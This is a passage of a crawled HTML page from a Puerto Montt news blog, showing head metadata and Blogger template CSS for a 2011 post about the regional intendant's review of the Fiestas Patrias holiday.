

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://puertomontt.blogspot.com/2011/09/intendente-montes-realiza-favorable.html
body_size: 38181
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://puertomontt.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://puertomontt.blogspot.com/2011/09/intendente-montes-realiza-favorable.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Blog de Noticias de Puerto Montt - Atom" href="https://puertomontt.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Blog de Noticias de Puerto Montt - RSS" href="https://puertomontt.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Blog de Noticias de Puerto Montt - Atom" href="https://www.blogger.com/feeds/13403074/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Blog de Noticias de Puerto Montt - Atom" href="https://puertomontt.blogspot.com/feeds/1002052917880482776/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTGMLq-Uj6SSjrQ4lGOAcL0ozAG6hJQOj2xs7Y2z_3E2MXH6BOtgxpqhZtCqYu3C3knRTgLbMitMr3hf9obO5vwXOxscut6sRJmhaPbnjr2s8vm9_XKXbnrySHpHt1qyz2iZDMlg/s400/DSC_1087.JPG' rel='image_src'/>
<meta content='http://puertomontt.blogspot.com/2011/09/intendente-montes-realiza-favorable.html' property='og:url'/>
<meta content='Intendente Montes realiza favorable balance de Fiestas Patrias 2011' property='og:title'/>
<meta content='Junto a jefe de la X° Zona de Carabineros, general Luis Valdés Durante el fin de semana largo hubo 4 fallecimientos por accidentes de tránsi...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTGMLq-Uj6SSjrQ4lGOAcL0ozAG6hJQOj2xs7Y2z_3E2MXH6BOtgxpqhZtCqYu3C3knRTgLbMitMr3hf9obO5vwXOxscut6sRJmhaPbnjr2s8vm9_XKXbnrySHpHt1qyz2iZDMlg/w1200-h630-p-k-no-nu/DSC_1087.JPG' property='og:image'/>
<title>
Intendente Montes realiza favorable balance de Fiestas Patrias 2011
</title>
<!--meta content='http://ptomontt.cl/extras/PtoMonttcl.jpg' property='og:image'/-->
<!-- Description and Keywords (start) -->
<meta content='Puerto Montt, noticias, alcalde, core, Los Lagos, décima región, sur de chile, medios de comunicacion' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Intendente Montes realiza favorable balance de Fiestas Patrias 2011' property='og:title'/>
<meta content='http://puertomontt.blogspot.com/2011/09/intendente-montes-realiza-favorable.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTGMLq-Uj6SSjrQ4lGOAcL0ozAG6hJQOj2xs7Y2z_3E2MXH6BOtgxpqhZtCqYu3C3knRTgLbMitMr3hf9obO5vwXOxscut6sRJmhaPbnjr2s8vm9_XKXbnrySHpHt1qyz2iZDMlg/s400/DSC_1087.JPG' property='og:image'/>
<meta content='Blog de Noticias de Puerto Montt' property='og:site_name'/>
<meta content='https://puertomontt.blogspot.com/' name='twitter:domain'/>
<meta content='Intendente Montes realiza favorable balance de Fiestas Patrias 2011' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTGMLq-Uj6SSjrQ4lGOAcL0ozAG6hJQOj2xs7Y2z_3E2MXH6BOtgxpqhZtCqYu3C3knRTgLbMitMr3hf9obO5vwXOxscut6sRJmhaPbnjr2s8vm9_XKXbnrySHpHt1qyz2iZDMlg/s400/DSC_1087.JPG' name='twitter:image'/>
<meta content='Intendente Montes realiza favorable balance de Fiestas Patrias 2011' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:300,400,600,700" rel="stylesheet" type="text/css">
<link href='https://fonts.googleapis.com/css?family=Oswald:400,300,700' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css' rel='stylesheet'/>
<script src='//ajax.googleapis.com/ajax/libs/jquery/1.10.1/jquery.min.js' type='text/javascript'></script>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Nombre:        Glooger
Autor :     http://www.soratemplates.com
Licencia:     Versión Libre
Modificado por: BuFoland.cl
----------------------------------------------- */
/*---------Reset Style---------*/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
margin: 0;
padding: 0;
border: 0;
font-size: 100%;
font: inherit;
vertical-align: baseline;
}
article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
display: block;
}
body {
line-height: 1;
}
ol, ul {
list-style: none;
}
blockquote, q {
quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
content: '';
content: none;
}
table {
border-collapse: collapse;
border-spacing: 0;
}
.clear{clear:both}
p {margin:0}
.section,.widget,.widget ul {
margin:0;
padding:0
}
.navbar, .Attribution, .quickedit {
display:none;
}
/*------- Body -------*/
body{
background: #ffffff;
color: #494949;
font-size: 14px;
font-family: 'Open Sans',arial,sans-serif;
line-height: 22px;
word-wrap: break-word;
/* FONDO DEL BLOG */
background: #692 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihO8aWpjYaKc1OMurhRr-Xlu9-qP83NOIAtE_6Xz-vApiY-Fa6P1f3CADKeQAElDePTCUTwBq0CrSXZJoBjlLCkmfFasYxizJTvcIgygtSp6fCUmrHchsXsx-Af3wxnYeaIs7BeA/s1600/outerwrap982.gif) top center repeat-y;
}
h1,h2,h3,h4,h5,h6 {
font-weight: 400;
padding: 0;
margin: 0;
}
h2 {
color: #333333;
margin: 1.5em 0 0.75em;
}
h4 a {
color: #4285f4 !important;
}
a:link {
color: #4285f4;
text-decoration:none;
}
a:hover {
text-decoration: none;
}
a:active {
color: #dd4b39;
outline: none;
}
a:visited {
text-decoration: none;
}
:focus {
outline: 0;
}
a img {
border: 0;
}
.separator a{
clear: none !important;
float: none !important;
margin-left: 0 !important;
margin-right: 0 !important;
}
#navbar-iframe {
display: none;
height: 0;
visibility: hidden;
}
span.item-control, a.quickedit {
border:0!important;
background:transparent!important;
margin:0!important;
padding:0!important;
}
/* CONTENEDOR PRINCIPAL DEL BLOG */
.outer-wrapper {
margin: 0 auto;
border: 0;
width: 950px;
padding: 0;
}
/* CONTENIDO */
.content-wrapper {
margin: 5px auto;
width: 940px;
overflow: hidden;
padding: 5px;
text-align: justify;
}
/*---------Header Navigation----------*/
#header-navigation {
background-color: #f2f2f2;
padding: 10px 0;
margin: 0;
top: 0;
width: 100%;
border-bottom: 1px solid #e4e4e4;
}
.nav-wrapper {
margin: 0 auto;
width: 950px;
min-height: 43px;
}
.header-menu {
float: left;
}
.menu .widget {
display:none;
}
#nav li {
float: left;
display: inline-block;
padding: 11px 5px 10px;
}
#nav li a {
color: #757575;
padding: 5px;
}
#nav li a:hover {
text-decoration: underline;
}
#nav li a:active{
color: #dd4b39;
}
#nav li.hasSub a:after {
color: #757575;
margin-left: 3px;
margin-top: 1px;
position: absolute;
display: inline-block;
content: "\f107";
font-family: FontAwesome;
font-weight: normal;
font-size: 13px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
#nav li.hasSub ul li a:after {
display: none!important;
}
#nav li.hasSub a {
padding-right: 10px;
}
#nav li:hover ul {
left: auto;
z-index: 9999;
}
#nav ul {
position: absolute;
left: -9999px;
z-index: 9999;
width: 140px;
margin: 5px 0 0;
padding: 0;
background-color: #ffffff;
border: 1px solid #e4e4e4;
border-radius: 2px;
}
#nav ul ul {
display: none;
position: absolute;
left: 0;
top: 55px;
z-index: 100;
margin:0;
}
#nav ul li:hover ul {
left: 100%;
top: 0;
display: block;
}
#nav ul ul#sub-menu:after {
display:none;
}
#nav ul li {
width: 140px;
background-color: rgba(249,249,249,0.6);
display: block;
padding: 7px 0;
border-bottom: 1px solid #eeeeee;
position:relative;
}
#nav ul li:last-child {
border: 0;
}
#nav ul li a {
padding: 0 10px;
font-size: 13px;
text-transform: capitalize;
text-decoration: none;
color: #757575;
font-weight: 400;
}
#nav ul#sub-menu:after {
color: #e4e4e4;
left: 10px;
top: -13px;
position: absolute;
display: block;
content: "\f0d8";
font-family: FontAwesome;
font-weight: normal;
font-size: 16px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.selectnav {
display: none;
}
#selectnav1 {
margin-top: 5px;
}
select.selectnav {
color: #757575;
padding: 5px 5px;
border: 1px solid #E4E4E4;
background-color: #F2F2F2;
font: 14px "Open Sans",arial,sans-serif;
cursor: pointer;
width: 150px;
}
.header-search{
position: relative;
float: right;
}
.header-search a.search {
-webkit-transition: all 0.3s ease-out 0s;
-moz-transition: all 0.3s ease-out 0s;
transition: all 0.3s ease-out 0s;
background-color: #4d90fe;
cursor: pointer;
display: block;
height: 37px;
position: relative;
right: 0;
top: 2px;
width: 50px;
border: 1px solid #3079ed;
border-radius: 3px;
}
.header-search a.search:before {
color: #fff;
content: "\f002";
left: 35%;
position: absolute;
top: 33%;
font: normal normal normal 14px/1 FontAwesome;
font-size: inherit;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.header-search a.search.active {
border-left: 0;
border-radius: 0px 3px 3px 0px;
}
.header-search a.search.active form {
display: block;
}
.header-search a.search form {
display: none;
position: absolute;
right: 50px;
top: 0;
}
.header-search a.search form input {
box-shadow: none;
height: 18px;
padding: 10px 12px 9px;
width: 210px;
background: #fff;
color: #6c6b6b;
margin-top: -1px;
border: 1px solid #e4e4e4;
border-right: 0;
border-radius: 3px 0 0 3px;
}
#header-navigation .header-search li a {
cursor: pointer;
-webkit-transition: all 0.6s ease-out 0s;
-moz-transition: all 0.6s ease-out 0s;
transition: all 0.6s ease-out 0s;
}
.header-logo {
float: left;
margin: 0;
min-width: 187px;
}
.header-logo img {
height: 153px;
margin: 3px 0 0;
max-width: 100%;
}
.header-logo img:hover {
-moz-opacity:0.9;
-khtml-opacity: 0.9;
opacity: 0.9;
}
.header-logo h1 {
font-size: 30px;
line-height: 45px;
margin: 0;
text-transform: uppercase;
color: #4285f4;
padding-right: 10px;
}
.header-logo h1 a {
color: #444444;
}
.header-logo h1 a:hover {
-moz-opacity:0.8;
-khtml-opacity: 0.8;
opacity: 0.8;
}
.header-logo p {
color: #757575;
font-family: 'Open Sans',arial,sans-serif;
font-size: 16px;
font-style: italic;
font-weight: 300;
line-height: 22px;
margin-bottom: 0;
text-transform: uppercase;
}
/*-------Main Wrapper--------*/
.main-wrapper {
float: left;
margin-right: 25px;
overflow: hidden;
width: 678px;
word-wrap: break-word;
}
/*-------Post--------*/
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
}
.retitle h2 {
margin: 8px 0 8px 275px;
display: block;
}
.post h2 a, .post h2 a:visited, .post h2 strong {
color: #dd4b39;
font-family: 'Oswald', sans-serif;
font-size: 28px;
font-weight: 400;
line-height: 1.4em;
text-decoration: none;
}
.post h2 a:hover{
text-decoration: none;
}
.post_author_date {
color: #C4C4C4;
font-family: 'Open Sans',arial,sans-serif;
font-size: 13px;
font-weight: 400;
line-height: 23px;
margin: 0 0 25px;
text-transform: uppercase;
}
.post_author {
font-weight: 600;
margin-right: 5px;
}
div.post_author_date a {
text-decoration: none;
}
.post_comment a {
bottom: 21px;
color: #4285f4;
font-weight: 600;
position: relative;
right: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.post-body .date-header, .post-body .date header a {
margin: 0 0 0 10px;
}
.date-header {
color: #757575;
display: block;
float: left;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0px!important;
padding: 0px;
}
.post-meta {
color: #757575;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-footer {
color: #333333;
display: none;
font: 86% Arial,sans-serif;
margin: 0.75em 0;
}
.comment-link {
margin: 0;
}
.post_tit_content {
padding-bottom: 10px;
border-bottom: 1px solid #eee;
}
.post_tit_content h1 {
padding: 15px 0;
}
.post_tit_content h1 a {
color: #dd4b39;
font-family: 'Oswald', sans-serif;
font-size: 28px;
font-weight: 400;
line-height: 1.4em;
}
#meta-pos .fa-calendar-o {
margin-left: 5px;
}
.post-meta .tune {
display: inline-block;
}
.post-meta .tune .fa-tags {
margin-left: 5px;
}
.tune {
float: left;
color:#757575;
font-style:normal;
font-size:13px;
text-transform: capitalize;
}
.tune a {
color:#4285f4;
text-decoration: none !important;
}
.tune a:hover {
text-decoration: underline !important;
}
/*--------Post Body---------*/
.post-body {
font-size: 15px;
line-height: 1.6em;
padding: 25px 0;
border-bottom: 1px solid #eee;
}
.post-body a {
color: #4285f4;
text-decoration: none;
}
.post-content a:hover {
text-decoration: underline;
}
.post-body .post-content {
display: block;
margin: 5px 0 15px;
overflow: hidden;
}
.post-body .post-body-left {
float: left;
font-size: 15px;
line-height: 27px;
}
.post-body .post-body-right {
float: right;
margin: 0 0 0 25px;
width: 140px;
display: none;
}
.post-body .post-body-right h4 {
font-family: 'Open Sans',arial,sans-serif;
font-size: 14px;
font-weight: 400;
line-height: 20px;
margin: 0 0 10px;
text-transform: uppercase;
}
.post-body .post-body-right a {
color: #777777;
display: block;
font-size: 10px;
line-height: 18px;
text-decoration: none;
text-transform: uppercase;
}
.post-body .post-body-right a:hover {
text-decoration: underline;
}
.tags {
text-align: left;
margin-top: 10px;
}
.tags h4 {
float: left;
color: #757575;
margin: 2px 15px 0 0;
font-size: 15px;
}
.tags a {
background: none repeat scroll 0 0 #5696ee;
color: #fff;
display: inline-block;
font-size: 0.75em;
padding: 0 10px;
text-decoration: none !important;
text-transform: uppercase;
position: relative;
}
.tags a:hover {
-webkit-opacity: 0.9;
-moz-opacity: 0.9;
opacity: 0.9;
text-decoration: underline !important;
}
.main .widget {
margin: 0;
}
.main .Blog {
border-bottom-width: 0;
}
.block-image {
float: left;
height: 140px;
margin-right: 25px;
width: 200px;
}
.block-image a {
width:100%;
height:140px;
display: block;
}
.block-image .thumb {
width:200px;
height:140px;
position: relative;
background: #000000;
display: block;
}
.block-image .thumb:hover{
z-index:2;
transition:all .3s ease-out;
}
.block-image .thumb:before {
content:"\f0f6";
font-family:FontAwesome;
font-size:30px;
height:30px;
width:30px;
position:absolute;
top:0;
right:0;
bottom:0;
left:0;
margin:auto;
color:#fff;
opacity:0;
visibility:hidden;
-webkit-transform:translateZ(0);
-webkit-backface-visibility:hidden;
z-index:2;
transition:all .3s ease-out;
}
.block-image .thumb:hover:before{
opacity:1;
visibility:visible;
padding-top:0;
}
.block-image .thumb:hover a {
opacity:0.5;
}
.retitle {float: left;width: 452px;}
.share_posting {
overflow: hidden;
margin-top: 20px;
padding: 2px 0;
border-top: 1px solid #eee;
}
.share_posting h3 {
font-weight: 700;
text-transform: uppercase;
font-size: 13px;
color: #757575;
float: left;
display: inline-block;
padding-top: 1px;
}
.share_posting li {
display: inline-block;
float: left;
padding-left: 10px;
}
.share_posting li a {
color: #757575;
font-size: 13px;
text-decoration: none;
}
.share_posting li a:hover {
text-decoration: underline;
}
.share_posting li a:active {
color: #dd4b39;
}
#ads-post10 {display: none;}
.ads-post {
width: 468px;
max-height: 60px;
margin: 15px auto 0;
}
/*-------Typography-------*/
.two-column, .thrid-column, .four-column {
float: left;
margin: 0 25px 7px;
position: relative;
}
.two-column {
width: 45%;
margin-right: 0;
}
.thrid-column {
width: 30.66%;
}
.four-column {
width: 22%;
}
.two-column.last, .thrid-column.last, .four-column.last {
clear: right;
margin-right: 0 !important;
}
blockquote {
margin: 9px 20px 15px 34px;
border-left: 5px solid #dfdfdf;
background: #f4f4f4;
color: #757575;
padding: 20px;
font-size: 17px;
font-style: italic;
line-height: 24px;
}
/*------Related Posts-------*/
.related-posts {
list-style: none;
overflow: hidden;
border-top: 0;
margin-bottom: 10px;
}
.related-posts h2 {
color: #757575;
font-family: 'Open Sans',arial,sans-serif;
font-size: 13px;
font-weight: 700;
margin: 10px 0;
text-transform: uppercase;
}
.related-posts .relatedTitles {
color: #dd4b39;
font-family: "Oswald",sans-serif;
display: block;
font-size: 14px;
font-weight: 400;
line-height: 20px;
}
.related-posts .relatedTitles:hover {
text-decoration: underline;
}
.related-posts i {
border: none;
display: block;
height: 120px;
margin: 0 0 5px;
width: 100%;
}
.related-posts i:hover {
-webkit-opacity: 0.96;
-moz-opacity: 0.96;
opacity: 0.96;
}
.related-posts h3 {
color: #333232;
font-size: 18px;
line-height: 24px;
}
.related-posts a {
border-left: 0.5px solid transparent;
color: #dd4b39;
float: left;
margin: 0 23px 23px 0;
padding: 0;
position: relative;
text-decoration: none !important;
width: 209px;
}
.related-posts a:nth-of-type(3) {
margin-right: 0;
}
.related-posts .thumb {
background: #000000;
position: relative;
}
.related-posts .thumb:hover {
transition:all .3s ease-out;
}
.related-posts .thumb:before {
content:"\f0f6";
font-family:FontAwesome;
font-size:30px;
height:30px;
width:30px;
position:absolute;
top:0;
right:0;
bottom:0;
left:0;
margin:auto;
color:#fff;
opacity:0;
visibility:hidden;
-webkit-transform:translateZ(0);
-webkit-backface-visibility:hidden;
z-index:2;transition:all .3s ease-out;
}
.related-posts .thumb:hover:before {
opacity:1;
visibility:visible;
padding-top:0;
}
.related-posts .thumb:hover i {
opacity:0.5;
}
/*---------Comments--------*/
.tab-blogger{display:block;}
.comments {clear: both;margin-top: 0px;margin-bottom: 0;}
.comments h4 {
font-size: 13px;
text-transform: uppercase;
font-weight: 700;
padding: 5px 0;
margin: 0;
border-bottom: 1px solid #eeeeee;
}
.comments .comments-content {padding: 10px 0;}
.comments .comments-content .comment {margin-bottom: 0px;padding-bottom: 8px;}
.comments .comments-content .comment:first-child {padding-top: 0px;}
.comments-tabs .tab-content{background-color:transparent;padding:0;}
.comments-tabs-header{margin-bottom:15px;border-bottom:1px solid #DBDBDB;}
.comments-tabs-header h3{display:inline-block;font-size:18px;margin:0;color:#D32F2F;}
.simpleTab .comments-tabs-header .tab-wrapper{float:right;}
.comments-tabs-header .tab-wrapper a{height:auto;line-height:1.2em;padding:3px 5px;font-size:14px;display:inline-block;}
.comments-tabs-header .tab-wrapper li{float:none;width:auto;}
.tab-facebook,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important;}
.comments .item-control{position:static;}
.comments .avatar-image-container{float:left;}
.comments .avatar-image-container, .comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius: 2px;}
.comments .comment-block{padding:10px;box-shadow: none;border: 1px solid #eee;border-radius: 2px;}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top: 0;}
.comments .comments-content .inline-thread{padding:0;}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px;}
.comments .comments-content .user {font-style: normal;font-weight: 600;}
.comments .comments-content .icon.blog-author {font-weight: 400;}
.comments .comments-content .comment-content {text-align: justify;font-size: 14px;line-height: 1.4em;}
.comments .comment .comment-actions a {
margin-right: 5px;
color: #757575;
background-color: #f9f9f9;
border: 1px solid #f2f2f2;
padding: 2px 5px;
font-size: 11px;
border-radius: 2px;
}
.comments .comment .comment-actions a:hover{border-color: #e2e2e2;text-decoration:none;}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px;}
.comments .comments-content .comment-header a{color:inherit;}
.comments .comments-content .comment-header a:hover{color:#dd4b39;}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family: FontAwesome;}
.comments .thread-toggle {margin-bottom: 4px;}
.comments .comments-content .comment-thread {margin: 4px 0;}
.comments .continue a {padding: 0;padding-top: 10px;padding-left: 47px;font-weight: 600;}
.comments .comments-content .loadmore.loaded {margin: 0;padding: 0;}
.comments .comment-replybox-thread {
margin: 0;
}
/*----------Page Navigation----------*/
#blog-pager {
clear: both;
text-align: center;
margin: 0;
}
.blog-pager a, #blog-pager a {
color: #4285f4;
text-decoration: none;
}
.blog-pager a:hover, #blog-pager a:hover {
text-decoration: underline!important;
}
.showpageNum a, .showpage a {
color: #4285f4 !important;
font-family: 'Open Sans',arial,sans-serif;
font-size: 15px;
font-weight: normal;
line-height: 25px;
margin-right: 5px;
overflow: hidden;
padding: 2px 9px;
text-decoration: none !important;
}
.showpageNum a:hover, .showpage a:hover {
text-decoration: underline;
}
.showpageOf {
color: #757575;
float: right;
font-family: 'Open Sans',arial,sans-serif;
margin: 0;
}
.showpagePoint {
color: rgba(0,0,0,0.87);
font-family: 'Open Sans',arial,sans-serif;
font-size: 15px;
font-weight: normal;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 2px 9px;
text-decoration: none;
}
.feed-links {
clear: both;
display: none;
line-height: 2.5em;
}
/*--------MENU LATERAL--------*/
.sidebar-wrapper {
float: right;
overflow: hidden;
width: 225px;
word-wrap: break-word;
padding: 5px;
}
.sidebar {
color: #666666;
line-height: 1.5em;
}
.sidebar .widget {
padding: 0;
background: #FFFFFF;
margin-bottom: 0;
overflow: hidden;
}
.sidebar .widget h2 {
color: #757575;
font-family: 'Open Sans',arial,sans-serif;
font-size: 13px;
font-weight: 700;
line-height: 20px;
margin: 0 0 10px 0;
padding: 20px 2px 5px 0px;
text-transform: uppercase;
border-bottom: 1px solid #EEE;
}
.sidebar ul {
list-style: none;
}
.sidebar li {
margin: 0;
padding-bottom: 0.25em;
padding-right: 0;
padding-top: 0;
}
.sidebar .widget-content {
margin: 0;
}
.list-label-widget-content li {
display: block;
padding: 0 0 8px 15px;
position: relative;
}
.list-label-widget-content li:nth-child(odd) {
border-left: 5px solid #e4e4e4;
}
.list-label-widget-content li:nth-child(even) {
border-left: 5px solid #eeeeee;
}
.list-label-widget-content li a {
color: #555555;
font-size: 13px;
font-weight: normal;
}
.list-label-widget-content li a:first-child {
text-transform: capitalize;
}
.list-label-widget-content li a:hover {
text-decoration: underline;
}
.list-label-widget-content li span:last-child {
color: #757575;
font-size: 12px;
font-weight: bold;
position: absolute;
right: 0;
top: 0;
}
.list-label-widget-content li:hover span:last-child {
text-decoration: underline;
}
.cloud-label-widget-content {
margin-top: 10px;
}
.cloud-label-widget-content span a {
font-size: 13px;
color: #757575;
background-color: #f9f9f9;
border: 1px solid #f2f2f2;
padding: 5px 10px;
float: left;
position: relative;
margin: 0 5px 5px 0;
text-transform: capitalize;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
.cloud-label-widget-content span a:hover {
border:1px solid #e4e4e4;
}
.cloud-label-widget-content span span {
font-size: 13px;
color: #757575;
background-color: #f9f9f9;
border: 1px solid #e4e4e4;
padding: 5px 10px;
float: left;
position: relative;
margin: 0 5px 5px 0;
text-transform: capitalize;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
.label-size-1, .label-size-2 {
opacity: 100;
}
/*------Popular Posts-------*/
.PopularPosts .item-thumbnail {
height: 50px;
margin-right: 15px;
width: 50px;
}
.PopularPosts ul li img {
height: 50px;
padding-right: 0;
width: 50px;
}
.PopularPosts ul li a img:hover {
-moz-opacity:0.9;
-khtml-opacity: 0.9;
opacity: 0.9;
}
.PopularPosts .widget-content ul li {
padding: 7px 0 0;
position: relative;
}
.PopularPosts ul li a {
color: #dd4b39;
font-family: "Oswald",sans-serif;
font-size: 14px;
font-weight: 400;
line-height: 18px;
}
.PopularPosts ul li a:hover {
text-decoration: underline;
}
.PopularPosts .item-title {
margin-top: 2px;
padding-bottom: 0;
padding-top: 0px;
}
.PopularPosts .item-title .popular_span {
color: #C4C4C4;
font-size: 13px;
font-style: normal;
line-height: 21px;
margin-top: 3px;
}
.footer-left .PopularPosts .widget-content ul li {
padding: 0 0 5px;
position: relative;
text-align: left;
}
.footer-left .PopularPosts ul li a {
color: #fff;
font-family: 'Open Sans',sans-serif;
font-size: 15px;
font-weight: normal;
line-height: 20px;
}
.footer-left .PopularPosts ul li a:hover {
text-decoration: underline;
}
.footer-left .PopularPosts .item-title {
margin-top: 2px;
padding-bottom: 0;
padding-top: 0;
}
/*---------- Footer Sections--------*/
#footer {
background: rgba(249, 249, 249, 0.30) none repeat scroll 0% 0%;
display: block;
overflow: hidden;
width: 100%;
border-top: 1px solid #EEE;
}
.footer-sections {
overflow: hidden;
margin: 0 auto 25px;
}
/* SECCIONES INFERIORES */
.sect-left {
display: inline-block;
float: left;
width: 300px;
margin-right: 10px;
padding: 5px;
}
.sect-left:nth-child(3) {
margin-right: 0;
}
.sect-left h2 {
color: #757575;
font-family: "Open Sans",arial,sans-serif;
font-size: 13px;
font-weight: 700;
line-height: 20px;
margin: 0px 0px 10px;
padding: 20px 2px 5px 0px;
text-transform: uppercase;
border-bottom: 1px solid #EEE;
}
.sect-left h2 a {
color: #757575;
}
/*--------Footer Bottom Text----------*/
.footer-wrapper {
background: #f2f2f2;
border-top: 1px solid #e4e4e4;
color: #757575;
display: block;
overflow: hidden;
padding: 15px 5px 13px;
width: 100%;
}
.footer-wrapper .footer-sec {
margin: 0 auto;
padding: 0;
}
.footer-wrapper .copyright {
font-size: 12px;
}
.footer-wrapper .copyright a {
color: #757575;
}
.footer-wrapper .copyright a:hover {
text-decoration: underline;
}
.footer-wrapper #social-footer {
float: right;
position: relative;
display: block;
margin-right: -12px;
}
.footer-wrapper #social-footer ul {
overflow: hidden;
}
.footer-wrapper #social-footer ul li {
display: block;
float: left;
margin-right: 5px;
}
.footer-wrapper #social-footer ul li:hover {
-webkit-opacity: 0.9;
-moz-opacity: 0.9;
opacity: 0.9;
}
.footer-wrapper #social-footer ul li a {
display: block;
float: left;
text-decoration: none;
color:#757575;
width: 30px;
}
